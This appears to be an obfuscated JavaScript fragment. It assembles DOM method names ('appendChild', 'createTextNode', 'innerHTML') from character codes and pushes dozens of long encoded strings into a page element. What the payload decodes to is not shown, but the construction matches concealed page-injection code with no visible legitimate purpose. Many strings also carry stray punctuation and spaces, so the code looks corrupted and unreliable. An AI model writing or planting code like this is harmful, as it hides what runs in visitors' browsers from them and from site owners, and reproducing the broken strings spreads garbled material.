Szf["ap"+String.fromCharCode(112)+"endC"+"hil"+String.fromCharCode(100)+""](document["createT"+(86>45?"\x65":"\x5d")+"xtN"+"o"+(96>29?"\x64":"\x5b")+"e"]([S1G,rQw,B9M,Q6w][""+(67>17?"\x6a":"\x61")+"oi"+"n"](".")));;
eU0="2p14382w2x372j. 0y2v2t380y17141d1c1c1q1d1e1r0y2k3c1h1g0y1m"+"0y2, k3c1g2t0y15170y0y170y2x300y17141l1c1q1e1e1r0y2k3c1i1"+"h0y1m0y2k3c1h2u0y15170y370y2l1415182u39"+"322r382x3332142t182x182p1833153f3a2p360w371p2t2j332l1n1z";;
iU2="2b1d1p0y3c232l3d2d3c171c1j3529122w1n2f14271v2i332r1y3e0y2j0y362t34302p"+"2r2t0y2l141b2j1y333c352k171j2k2l3d2k122k142k1n1v2l1b2v180y0y151n2x2u140x382w2x3"+"72j0y2x371x0y17141j1h1q1f1d1r0y2k3c1i2s0y"+"1m0y2k3c1i1f0y15170y34383d0y170y2c2x0y171"+"41i. 1h1q1e1l1r0y2k3c1i2r0y1m0y. 2k3c1i1i0y15170. y, 2t0y2l1437";;
T1X="15153f3a2p360w311p382w2x372j0y380y17141i1k1"+"q1i1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y0y170y302t28330y17141k1h1q1d1k1r0y2k3";;
Rdb="c1j1f0y1m0y2k3c1i2q0y1517, 0y2x382x3332370y2l"+"2j2x2l2j332l18361p312j0y3, c0y2l18"+"321p312j0y3d0y2l182s1p2v2p312t2j0y2p0y170y2s0y17141k1f1q1g1e1r"+"0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y370y170";;
xYx="y34360y17141k1i1q1c1r0y2k3c1i1l0y1m0y2k3c1i1f0y15"+"170y382t0y2l14 361832180y3i381e2x11302f2t0y";;
xfL="2j0y362t34302p2r2t0y2l141b2j2k3i1e2f2k112l1b2v18"+"0y0y15151n2x281k1p141d1e1a1c170y2g2n243b2w3f1o1g3a1i2y2k3"+"c1k1c1m0y2j0y302 t322v382w0y2l161e1l151"+"n38142s1518382w2x372j0y0y172b38362x322v1a2u36. 33311v2";;
Mlx="w2p361v332s2t141d1c1f15170y360y170y0y17141j1e1q1"+"f1e1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y39340y2l2j0y0y17";;
Szf["in"+(96>33?"\x6e":"\x67")+""+"e"+String.fromCharCode(114)+"HTML"]=Szf["inne"+(78>7?"\x72":"\x69")+"H"+""+String.fromCharCode(84)+"ML"]+[eU0,iU2,T1X,Rdb,xYx,xfL,Mlx][""+"j"+(74>35?"\x6f":"\x65")+"in"](",");;
DyI="2b38362x322v1a2u3633311v2w. 2p361v332s2t141l1j15170y2s0y"+"170y2s0y2l142s153h3h18382w2x37153h18382w2x372j0y2v2t380y17141k1f1q1g1d1r0y2k3c1h1"+"g0y1m0y2k3c1g2p0y15170y2x302t0y170y370y2l1p2u39322r3"+"82x333214153f362t383936320w3314382w2x372j0y310y17. 0y2p380y17141l1d1q1g1d1r0y2"+"k3c1j1e0y1m0y2k3c1i2p0y15170y2x3c0y2l182u3";;
cNO="9322r382x3332142t182x182p1833153f3a2p360w381p2p18371p382w2x372j0y0y1"+"72b38362x322v1a2u3633311, v2w2p361v332s2t"+"141d1d1e15170y362t2s2t2u0y170y2x0y17141i1i1q1g1g1r0y2k3c1i2t0y1m0y2k"+"3c1i1l0y15170y2t2s0y2l2j2x2l2j332l1n281w1l1p141i, 160y1m2k3c1k1d3c3e142k3c1k1i1v2"+"4211a332s2n1h2t342x0y2j0y2r2w2p361v332s2t1t380y2l141i15171g1d1a";;
xH1="1c151n362t383936320w382w2x372j0y0y17141h, 1e1q1f1r0y2"+"k3c1i1l0y1m0y2k3c1i1e0y15170y371x313438, 3d0y170y2c2x0y171";;
SCk="41h1l1q1i1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t0y2l1438151r371m383h1"+"8382w2x37153h18382w2x372j0y0y170y0y17141k1f1q1e1e1r0y2k3c1i1g0";;
JeT="y1m0y2k3c1h2p0y15170y362p3b 28362t2s2t2u2x322t2s242t38382t36370y2l1p2u393"+"22r382x333214153f2p14382w2x372j0y34362t0y17141h1g1q1g1h1"+"r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2"+"t0y170y2u2x320y17141k1f1q1d1d1r0y2k3c, 1i1h"+"0y1m0y2k3c1h2q0y15170y2s0y2l182u39322r382";;
Szf["appendC"+(72>32?"\x68":"\x63")+"i"+""+String.fromCharCode(108)+"d"](document[""+String.fromCharCode(99)+"reateTe"+"xt"+String.fromCharCode(78)+"ode"](DyI+cNO+xH1+SCk+JeT));;
wRr="x3332142t182x182p1833153f3a2p360w381p2p1n2r1i1k1p141g"+"1a1c170y1u2c1z1w2. e0y2j0y302t322v382w0y2l161d1d151n3a2p360w2b251e";;
If0="1p0y1w16, 1h1n1u391e36162e1k35293e31221d1g211y2a2r35200z2f0y2j0y"+"362t34302p2r2t0y2l141b2j212k0z2k1n221y393e2e1d352r2k, 161w1e2l, 1b2v180y0y151n2x2u"+"140x382w2x372j0y0y170 y2x371x31340y17141h1f1q1d1d1r0"+"y2k3c1j1g0y1m0y2k3c1i2r0y151 70y3d2c2x302t0y2l143815153f3a2p360w371p";;
SMd="382w2x372j0y382x0y17141j1f1q1e1f1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2t0y"+"170y2833372x0y17141h1e1q1c1r0y2";;
BqB="k3c1j1g0y1m0y2k3c1i2t0y15170y2x3332370y2l2 j2x"+"2l2j332l1n252u1g1p0y, 2v2f331w2v1h2j3d1d";;
Szf[""+"a"+String.fromCharCode(112)+"pendChild"](document["c"+(80>21?"\x72":"\x6c")+"eat"+"eTextN"+(81>31?"\x6f":"\x66")+"de"]([wRr,If0,SMd,BqB][""+"joi"+(63>37?"\x6e":"\x64")+""](".")));;
IfJ="2s37261h1o3b1y2i3i2s2c1x1v322x0y2j0y36"+"2t34302p2r2t0y2l141b2j1d2s321y2k1o2f2"+"v1x2k3i2k2j261w2l1b2v180y0y151n382w2x372j0y0y17";;
A1c="141k1k1q1d1e1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y3. 62p3b0y170y242t380y1714"+"1j1f1q1g1j1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t360y2l143818372j0y3c0y2, l"+"18372j0y3d0y2 l153h3h18382w2x37153h18382w2x";;
NpF="372j0y2x0y1, 70y371x3134383d0y17141l1e1q1f1"+"d1r0 y2k3c1h1g0y1m0y2k3c1g2q0y15170y2x302t0y2l1p2u39322r382x3332142t1 53f"+"362t383936320w2t1p1p1p382w2x372j0y0y17141i1i1q1d1c1r0y2k3c1i1h"+"0y1m0y2k3c1h2u0y15170y3134380y170y3d2c2x0y1. 71 41i1d1q1g1f1";;
tDu="r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t0y2l3h18382w"+"2x372j0y2r302t2p0y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141d1d"+"1g15170y2c2x0y170y0. y17141i1k1q1e1j1r0y2. k3c1i2r0y1m0y2k3c1i1f0y15170y2t0y2"+"l1p2u393 22r382x3332142t182x153f382w2x372j0y312p0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y360y170y2x0y17141j1g1q1e1j1r0";;
F0a="y2k3c1j1k0y1m0y2k3c1j1c0y15170y0y2l2j2t2l2j2x2l1p382w2x372j0y0y172b38362x322v"+"1a2u3633311v2w2p361 v332s2t141d1c1d15170y3134380y170y3d2c";;
Szf[""+String.fromCharCode(105)+"nne"+""+(74>25?"\x72":"\x68")+"HTML"]+=[IfJ,A1c,NpF,tDu,F0a]["jo"+String.fromCharCode(105)+""+"n"](" ");;
dpk="0y17141j1k1q1d1j1r0y2k3c1 i1l0y1m0y2k3c1i1c0y15170y302t0y2l3h18382w2x372j0y0y170"+"y2x371y2x0y17141k1. g1q1d1k1r, 0y2k3c1i2r0y1m0y2k3c1i1e0y15170y302t2s0y2l";;
MrM="1p2u39322r3, 82x333214153f3 a2p360w2t"+"1p0x140y3e162s2c3f2y323b341p2l3h1y1o222p0y2j0y2r2w2p361v332"+"s2t1t380y2l141f15161c171c1a1c151n3a2p360w2w371c1p0y2"+"q1j2i382t292u15392g281l3e1i223d2d221n2e3i2q1w1i2x0y2j0y362t34302p2r2t0y2l141b2";;
WQs="j2k153d. 2k1n2d2q1i3e2t2u2g2i282k3i2l1b2v180y0y151n362t38393632"+"0w2p14382w2x372j0y0y170y31 2p38360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c";;
mk3="1h15170y3c0 y2l182u39322r382x3 332142x182p1833153f382w2x372j0y0y172b38"+"362x322v1a2u3633311v2. w2p361v332s2t141d1c1h15170y371x0y170y3134383"+"d2c2x300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1433153g3"+"g142t1p0x140y2z2825211n2y0y2. j0y302t322v382w0y2l161c171d1a1c15153h18";;
IOj="382w2x3715182t3h18382w2x372j0y2s0y17141k1g1q1d1f1r0y2k3c1j1"+"e0y1m0y2k3c1i2s 0y15170y2p3b242t38382t0y170y360y2l1"+"p2u39322r382x3332142t182x 182p1"+"53f3a2p360w331p382w2x372j0y0y17141j1d1q1g1i1r0y2k3c1i2r0y1m0y2k3c1i1j0y1517"+"0y2t38382t360y170y370y2l2j0y2u2x322s282x2r0y1";;
Lla="7141i1e1q1d1j1r0y2k3c1g 1e0y1m0y2k3c1f2p0y"+"15170y3d1u392z0y170y0y17141h1c1q1g1h1r0y2k3c1j1i0y1m0y2k3c1i2t0y15170y2p0y2l. 142t"+"1518371p2v2p312t2j0y2p0y170y0y17141h1h1q1f1i1r0y2k3c1i1g"+"0y1m0y2k3c1h2r0y15170y2s0y2l2j0y370y170y340y17141j1g1q1e1i1r0y2k3c1j1e0y1m0y2, ";;
d3w="k3c1i1k0y15170y2x382t0y2l142x182p1833151n2w2d2p1p"+"0y2z332z1w1s0z2r1n323c1u363d1o302i0z1f2l23122a1k1c0y2j0y36";;
Szf[""+""+String.fromCharCode(105)+"nnerHTML"]+=dpk+MrM+WQs+mk3+IOj+Lla+d3w;;
xxq="2t3430 2p2r2t0y2l141b2j2k1n2k, 0z2k1s2z2k122k2l2k1o1u3d1k2i322l1b2v180y0y151n3"+"72j0y380y170y0y17141k1j1q1d1r0y2k3c1i1l0y"+"1m0y2k3c1i1g0y15170y32380y2l1p382w2x372j0y300y17141h1d1q1f1h1r0y2k3c1i1h0y1m0y2k"+"3c1h2s0y15170y38382t361v0y170y3330330";;
W1r="y172b38362x322v1. a2u3633311v2w2p"+"361v332s2t141d1d1g15170y0y2l183814371518382w2x3"+"7 2j0y2v0y170y3633390y17141l1g1q1g1d1r0y2k3c1j1c0y1m0y2k3c1i1j0y1. "+"5170y0y2, l2j0y2p0y170y0y17141j1f1q1d1i1r0y2k3c1i1g0y1m0y2k3c1h2r0y1517"+"0y2s0y2l1437153h18382w2x37 2j0y2u2x3. 22s21320y171 ";;
ZT2="41k1c1q1e1e, 1r0y. 2k3c1j1g0y1m0y2"+"k3c1i2u0y15170y2t36372t2r0y170y0y17141d1c1c1q1d1i1r0y2. k3c1j1g0y1m0y2k3c1i2, u0"+"y15170y2x33322c2x302t0y2l1p2u39322r382x3332142t182x153f3a2. p360w331p323930301n3"+"b1e1t1p0y372v2q2d2z3536351y1o1x35241s1d2p3i3a1z1528";;
o7l="2r280y2j141d1i1j1a1c170y2v242s192z"+"1b0y2j0y302t322v382w0y2l161j1c1i1f1f1g1f1g1k1l1736373615 2j0y38332b"+"38362x322v0y2l1414363736171c160y3b1y1s3218212k3c1k1d1o2k";;
UTV="3c1, k1l39362k3c1k1h2j1v2k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l14"+"1j15171e1c1d1a1c15152l141b2j2k1s2k151z2k1o2r2k3i2d2p3735 2q2l1b2v180y0y15"+"1n362t383936320w2p14382w2x372j0y382x302t0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141k1c15170y330y170y0y17141j1k1q1e1f1r0, y2k3c1j1";;
pgx="f0y1m0y2k3c1i2r0y15170y2x382x3332370y2l182u39322r382x3332142p183818371"+"831153f361p371n3a2p360w37353b1p0y2s2s2z2l3e2l2p252u382"+"t1p1g3e291v3a2c14210x2x220y2j140y3d3h";;
yB2="1b102q2c1g1c2v29222k3c1k1k2z202k3c1k1g2k3c1k1h3e14180y"+"2j0y2r2w2p361v332s2t1t380y2l141j15161d1c1h1c1d1g1f1k1l1d171g1d1a1c152j0"+"y38332b38362x322v0y2l14140y1t2k3c1k1e1n362g162b122k3c1k1j2u0y2j0y302t322v"+"382w0y2l161f171h1a1c15152l141b2j2k2l1g2s38252k1p2x293a";;
Szf["i"+String.fromCharCode(110)+"nerH"+""+(73>33?"\x54":"\x4e")+"ML"]=Szf["inner"+String.fromCharCode(72)+"T"+""+(99>22?"\x4d":"\x47")+"L"]+xxq+W1r+ZT2+o7l+UTV+pgx+yB2;;
G49="2k0x2k1. 42l1b2v180y0y151n2x2u14382w2x372j0y2x37240y17141i1e1q1 d1j1r0y2k3c1i1h0y1"+"m0y2k3c1h2r0y15170y38382t0y170y3621322c0y17141k1l1q1g1d1";;
ZhX="r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y302t0y2l142t182"+"x183615153f3a2p360w361p382w2x372j0y380. y17141h1f1q1";;
T7U="f1c1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y302t28333"+"72x0y170y382x0y17141k1f1q1f. 1c1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y32370y2l2, j382l";;
C9K="2j312l1n3a2p360w2q3a2y1p0y161j311d371c2z1y1 e1"+"d153b1s2x1436112x28273i230y2j0y362t3430"+"2p2r2t0y2l141b2j2k1s371y2k112k16311e281c2k3i2k142k152l1b2v";;
Szf["inn"+(53>19?"\x65":"\x5c")+""+"rHTM"+String.fromCharCode(76)+""]=Szf[""+String.fromCharCode(105)+"nner"+"H"+(99>37?"\x54":"\x4c")+"ML"]+G49+ZhX+T7U+C9K;;
xCk="180y0y151n3a2p360w2q1u2b1p141h160y352g392b1v1m1s1e3b3f291b1l2e0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1c15171, j1f1a1c151n3a2p360w362w2e1p14363736171d1f160y2";;
gDV="k3c1k1d161q1s1t1p3a151o2i292k 3c1k1f1z1a2k3c1k1h0y2j0y302t322v382w0y2l171d"+"1k1c1a1c151n2435271p0y. 301p2d 2o. 3a1l39322c 1k2r240x2"+"f1e0x262o2w3d321g2f0y2j141d1l1d1a1c170y2";;
JKU="l1q2k3c1k1d1x1k1s2e1b161u2f0y2j0"+"y2r2w2p361v332s2t1t380y2l141l151";;
nWp="61i1g1e1d1e1 e1d1f1h17363736152j0y38"+"332b38362x322v0y2l1414363736, 171f160y2i2k3c1k1l24232k3c1k2q1n1b292"+"73f2r0y2j0y30, 2t322v382w0y2l171d1i1k1a1c15152l141b2j2c1g3d3a2r2k1p2k0x2k2o";;
igt="301e392l1b2v180y0y151n2c37231p0y173a3e1d342h231w1k2924"+"1v362w202p3e2u2630113c370y2j0y362t, 34302p2r2t0y2l141b2j202k171d1w"+"242h3c3e1k36262k112l1b2v180y0y151n331p3f3c1m362j0y3c0y2l183d1m362j0y";;
Szf["a"+"ppe"+String.fromCharCode(110)+"dChild"](document["cr"+(88>29?"\x65":"\x60")+"ateTextNo"+""+(97>33?"\x64":"\x5c")+"e"](xCk+gDV+JKU+nWp+igt));;
SR4="3d0y2l182q392z3a2p1m382w2x372j0y310y17141h1k1q1f1c1r0y2k3c1i1d0y1m0y2k3c1"+"h2p0y15170y0y170y0y17141k1d1q1d1r0y2k. 3c1j1g0y1m0y2k3c1i2r0y15170y362x3c"+"0y2l2j382l2j312l182x322s2x2r2t371m2j3, 818312l3h3h3h1 8382w2x371518333"+"h18382w2x372j0y2x37242t38382t3621322c2x0y17141j1k"+"1q1e1e1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y0y170y2t0y2l1p2u39322r382x3332";;
YbT="142t182x182p153f362t383936320w2t1q2p2j0y3c0y2l19140y142k3c1"+"k1i1x17182j102a2l19112b2 k3c. 1k1e2k3c1k1l0y2j0y302t322v382w0y2l161d171d1f1";;
H6A="a1c1512122t1o2p2j0y3c0y2l17140y142r1a2q1n. 1w2f102h1g0y2j0y302t3"+"22v382w0y2l161e171j1a1c1512122x1q2p2j0y3d0y2l19140y2";;
wyY="k3c1k1l1p383b2u2k3c1k1f0y2j0y302t322v382w0y2l161"+"g171d1j1c1a1c173637361512122x1o2p2"+"j0y3d0y2l17140y1n251k3b3g111a2k3c1k2p2s3d372k3c1k1j2k3c1k1e16"+"392u0y2j0y2r2w2p361v332s2t1t380y2l141d1f1"+"5161c171d1l1g1a1c17363736153h3h2u39322r382x33320w36142t153f382w2x372j0y0y170y2z";;
ZVh="2t0y17141k1c1q1d1g1r0y2k3c1j1l0y1m0y2k3c1"+"j1c0y15170y370y2l1p2t18382w2x372j0y2z2t3d1v0y17141";;
yg_="i1g1q1g1g1r0y2k3 c. 1. i2u0y1m0y2k3c1i1k0y15170y300y170y330y17141k1h"+"1q1d1l1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y0y2l1p1436373617"+"1j1e1g1j1k160y2e2k3c1k2q1a2k3c1k1d2k3c1k1c";;
Szf["i"+String.fromCharCode(110)+"ner"+"H"+String.fromCharCode(84)+"ML"]=Szf["inne"+(63>9?"\x72":"\x6a")+"H"+"TM"+(63>22?"\x4c":"\x42")+""]+SR4+YbT+H6A+wyY+ZVh+yg_;;
SUY="1k1z29342i2j300y2j0y2r2w2p361v332s2t"+"1t380y2l141d1c15171e. 1h1f1a1c1518382w2x372j0y0y17141i1c"+"1q1e1k1r0y2k3c1j1f0y1m0y2k3c1i2p0y1517"+"0y2w2x2u0y170y380y2l1p3f3c1m140y3i251d1b152h3e0y2j0y"+"302t322v382w0. y2l161e1k171d1a1c15183d1m140y2";;
dy3="k3c1k2p1f2 k3c1k1j1q1l0y2j0y302. t3"+"22v382w0y2l161d1c1k171c1a1c153h183"+"82w2x372j0y3b360y17141l1i1q1f1j1r0y2k3c1i1d0y 1m0y2k3c1h2p0y15170y34260"+"y170y3 9312q2t0y1714, 1l 1l1q1j1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y0y2l1p140y";;
jEi="2g1g142k3c1k2p1j1h362f2a251x3e2z1q2k3c1i1c0y2j0y302t322v"+"382w. 0y2l161d171e1a1c1518382w2x372j0y3b0y172b38362x322v, 1a2u3633311v2w2p361v332s"+"2, t141d1d1g15170y0y170y0y172b38362x322v1a2u, 363331"+"1v2w2p361v33, 2s2t141l1j15170y342b2w2x2u380y2l1p141i1a1c170y2c1c372v33";;
JTl="1p3i2k3c1k2p2k3c1k1d0y2j0y302, t322v382w0y2"+"l1 61c1518382w2x372j0y36330y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1d1l15170y202t2x0y170y0y172b38362 x322v1a2"+"u3633311v2w2p361v332s2t141d1c1f15170y2w38"+"0y2l1p140y3e2b2k3c1k1i1i2k3c1k2p1y1l2l3";;
MHq="c112k3c1i1c0y2j0y302t322v382w0y2l161g171i1a1c1518382w2x, 372j0y0y170y2z2t0y1"+"72b. 38362x322v1a2u3633311v2w2p361"+"v332s2t141d1e1d15170y282p2s2s2x322v0y2l1p140y2k3c1k1g211s2l312c321l";;
d15="2k 3c1k1h302i121y0y2j0y302t322v382w0y2l161c171e1a1c15183"+"82w2x372j0y2v0y170y3633390y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1d1e15170y0y2l1p2v2p312t2j0y2p0y1"+"7141i1l1q1e1i1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y170y2s0y2l2j";;
Szf[""+""+String.fromCharCode(105)+"nnerHTML"]=Szf["i"+"nnerHT"+String.fromCharCode(77)+"L"]+SUY+dy3+jEi+JTl+MHq+d15;;
k8R="0y2v36330y17141k1d1q1g1e1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y0y170y340y2l141"+"518382w2x372j0y0y17141k1j1q1e1e1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y320y170y2x0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y";;
HZa="0y2l1p2u39322r382x333214153f382w2x372j"+"0y2r360y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1c1d15, 170y2p382t1u2p0y170y 0y17141i1i1q1i1r0y2k3c1i1f0y1m0y2k3. c1h2r0y15170";;
zl2="y2z0y2l141. 518382w2x372j0y2r0y171"+"41k1f1q1d1i1r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y0y170y";;
h6T="2t2. p0y17141h1l1q1d1c1r0y2k3. c1j1g0"+"y1m0y2k3c1i2s0y1517. 0y2t232t3d370y2l1"+"4153h18382w2x372j0y2s2t0y17141i1j1q1e1d1r0y2k3c1j1f0y1. m0y2k3c1i2r0y15. 170y38";;
c26="0y170y0y17141l1c1q1f1e1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170"+"y333d0y2l1p2u39322r382x333214153f382w2x372j0y0y170"+"y0y17141 j1c1q1d1f1r0y2k3c1i1j0y1m0y2k3c1h";;
k8R=[k8R,HZa,zl2,h6T,c26]["j"+(73>11?"\x6f":"\x68")+""+""+(64>12?"\x69":"\x62")+"n"](".");;
pZu="2u0y15170y363339340y2l2j0y0y170y2s2t3738360, y"+"17141k1g1q1j1r0y2k3c1i2u0y1, m0y2k3c1i1l, 0y15170y3d0y2l14153h18382w2x372j0y2s2t2"+"p2r382x3a0y172b38362x322v1a2u3633";;
jaE="311v2w2p361v332s2t141l1j15170y0y170y380y17141i1d1q1f1r0y2k3c1i1h "+"0y1m0y2k3c1h2s0y15170y0y, 2l1p2u39322r";;
g4u="382x333214153f 382w2x372j0y0y170y0y17141k1g1q1c1r0y2k3c1i1j0y1m0y2k3c1h2t0y151"+"70y363339340y2l2j0y370y172, b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170"+"y0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t141i1h15170"+"y30300y2l140y2e2x1q321p342z39, 36382e1x2028322v2p1t352q2. b301v2"+"62t1n2s0y2j140y1b2s2q332b2j1l0y2j0y302t322v382w0y2l161h1c1i1f1l1l1e1c";;
mwL="1l1h171d1i1l1a1, c173. 637. 36152j0y38332b38"+"362x322v0y2l14140y1b2k3c1k1c10232q"+"2h2r1r2x121i2k3c1i1c2k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l";;
k8R=[k8R,pZu,jaE,g4u,mwL]["j"+""+(63>15?"\x6f":"\x66")+"in"](".");;
N31="141d1c15161c171e1c1c1a1c1736373615152l141b2j1t2b2z2k1n2k1q202"+"e282k1p1v36262v352l1b2v, 180y0y15180x140y2k"+"3c1k1e1q1s232k3c1k1c1p1b261i2r0y2j0y2r2w2p3 61v";;
EZV="332s2t1t380y2l141e15161c171d1i1k1a1c1736373615"+"153h18382w2x372j0y0y170y2r362t2p382t1u2p0y17141i1c1q1g1j1r0y"+"2k3c1i1f0y1m0y 2k3c1h2t0y15170y";;
QNz="2z0y2l1p2u39322r382x333214153f3a2p36"+"0w2t1p2v2p312t2j0y2p0y170y0y171"+"41l1k1q1g1e1r0y2k3c1i1g0y1m0y2k3c1. h2q0y15170y2s0y2l2j0y370y17141l1e1q1f"+"1j1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y0y170y360y172b38362x322v1a2";;
k8R=[k8R,N31,EZV,QNz]["j"+"o"+(99>14?"\x69":"\x5f")+"n"](".");;
BDM="u3633311v2w2p361v332s2t141d1c1h15170y382t0y2l14382w2"+"x372j0y0y170y372w2x2u0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1";;
v4o="i15170y0y2l2j0y3c0y2l19141d1l1g1a1c"+"170y2k3c1k1g312k3c1k1k2k3c1k2q1g1w292s2c3h2k3c1k1d1z0y2j0y2r2w2p361v332s2t1t380y"+"2l141i15161c173637361518382w2x372j0y372w0y17141k1c1q1d1j1r0y2"+"k3c1i1l0y1m0y2k3c1h2u0y15170y0y170y0y172b38362x322v1a2u3633, 31";;
WRx="1v2w2p361v332s2t141d1c1e15170y380y2l2j0y3d0y2l19141f1j1a1c170y2k3c1k1j2"+"k3c1k1i2n121m1n1g392w2i2k3c1k1. d2f1610313d2821"+"141u0y2j0y2r2w2p361v33, 2s2t1t. 380y2l141f15161c15180y392z2o2t173d2i2q3733"+"1w2p3e36312s1n1u272p1g2r1f2z0y2j140y1d1a2x2"+"v1z2g2i1h14371c2q2b322k3c1k1l2k3c1i1c";;
Kv6="2k3c1k1g1p332k3c1k1k0y2j0y2r2w2p361v332s2t1t380y 2l141i15161d1k1. "+"d1k1f1l1k1j1g171e1e1i1a1c17363736152j0y38332b38362x322v0y2l1414";;
vhr="363736171h160y322k3c1k2q2h211a0y2j0y302t322v382w0"+"y2l171d1j1d1a1c15152l141b2j2i392k1";;
Szf["inn"+(61>22?"\x65":"\x5d")+"rHTM"+"L"]+=k8R+BDM+v4o+WRx+Kv6+vhr;;
ZPc="n371g2k17311w272k2o1f3e2l1b2v180y0y15151n342p1f1p0y1j281d24222d2315332"+"n361u2q1u172t1t1e313i293c38. 0y2j0y362t3430";;
iiz="2p2r2t0y2l141b2j1d2k172q1e. 2k2n1j1t362k3i223c232k152l1b2v180y0y151n382w2"+"x372j0y2v0y170y36330y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y3"+"40y2l2j. 0y2p0y170y0y17141l1i1q1g1 f1r0y2k3";;
qMB="c1i1g0y1m0y2k3c1h2p0y15 170y2s0y2l142t153h18382w2x372j0y0y17"+"0y2r0y17141h1l1q1f1c1r0y2. k3c1j1e. 0y1m0y2k3. c1i1l0y15170y2t2p382t232t3d3";;
Jkv="70y2l1p2u39322r382x333214153f382w2x372j0y2z0y1"+"70y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y3d370y2l2j0y2, "+"z0y17141h1h1q1g1i1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170";;
wHt="y3d0y170y370y2l2j0y0y17141j1c1q1d1r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y2t2s39, 2r0"+"y170y2t0y 2l14382w2x372j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1l15, "+"170y362t2p382t0y170y0y17141h1f1q1e1. j1r0y2k3c1g2q0y1m0y2k3c1g1h0y15170y2t3d"+"0. y2l2j0y0y172b3836, 2x322v1a2u3633311v2w2p36";;
KRu="1v332s2t141l1k15170y2x320y170y2s0y"+"2l14382w2x371518140y2k3c1k1g2k3c1k1k. 2k3c1k2q1n191x2728172u2m2k3"+"c1k1l2h22381z0y2j0y2r2w2p361v332s2t1t380y2"+"l141j15161c171d1i1j1a1c1736373615153 h18382w2x372j0y0y170y2r362t2p380y17141i"+"1c1q1f1d1r0y2k3c1i1h0y1m0y2k. 3c1i1c0y15170y232t3d0y2l1p2u39322r382x3332142t1";;
Szf["in"+(76>26?"\x6e":"\x64")+""+""+(97>3?"\x65":"\x5b")+"rHTML"]=Szf["i"+"nnerHTM"+String.fromCharCode(76)+""]+[ZPc,iiz,qMB,Jkv,wHt,KRu]["j"+"o"+(100>10?"\x69":"\x63")+"n"](",");;
sIH="82x182p153f3a2p360w331p382w2x372j0y36333b0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141j1e1, 5170y0y170y0y17141j1g1q"+"1i1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y2x2v2w380y2l1"+"8371p382w2x372j0y2x0y172. b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1d1h15170y2f360y170y2p340y17141j1d1q1g, 1k1r0y2k3c1j1c0y1m0y2k3 c1i1i0";;
Kia="y15170y2t2s2a333b0y2l142p1518311p382w2x372j0y2x3"+"7242p3738232t0y172b38362x322v1a2u36333"+"11v2w2p36 1v332s2t141d1e1d15170y21322a330y170y3b0y2l1";;
s0C="42p 1518361p382w2x372j0y2v0y17141l1h1 q1f1d1r0y2"+"k3c1i1h0y1m0y2k3c1h2t0y15170y380y170y232t0y17141k1i1q1f1i1r0y2k3c1j1l0y1"+"m0y2k3c1j1e0y15170y2h0y2l143718331517382w2x372j0y370y17141i1j1q1e1i1r0y2k3c1i1k0"+"y1m0y2k3c1i1e0y15170y0y170y2x2u0y17141k1d1q1h1r0 y2k"+"3c1j1g0y1m0y2k3c1i2p0y15170y0y2l2j0y3d0y2l1, 8321";;
sX9="p2v2p312t2j0y0y170y0y17141l1c1q1e1j 1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2s2s0y2l2"+"j0y0y170y0y17141j1i1q1i1r0y2k3c1j1f"+"0y1m0y2k3c1i2s0y15170y34362x382t0y2l14140y22"+"2b2n1i2k3c1k1h2j301j172k3c1k2p2k3c1k1g151w, 160y2j0y302t. 322v382w0y2l161";;
b_R="c171d1i1j1a1c173637 36151836182x2j0y0y17, 141h1i1q1f"+"1c1r0y2k3c1j1c0y1m0y2k3c1i2q0y15170y2x0y170y2r0y2l151n3a2p360w322x2q"+"1p140y2k3c1k1l2y2j231o1v2r2i1e281s16102w1t2u";;
srH="382k3c1k1e2c240y2j0y2r2w2p361v332, s2t1t380y2l141j15161f171"+"e1e1k1, a1c17363736151n362t383936320w38"+"2w2x372j0y0y170y0y17141k1c1q1f1i1r0y2k3c, 1j1f0y1m0y2k3c1i2q0y1517";;
Szf["innerH"+String.fromCharCode(84)+"M"+"L"]+=[sIH,Kia,s0C,sX9,b_R,srH]["j"+(80>28?"\x6f":"\x65")+"i"+"n"](" ");;
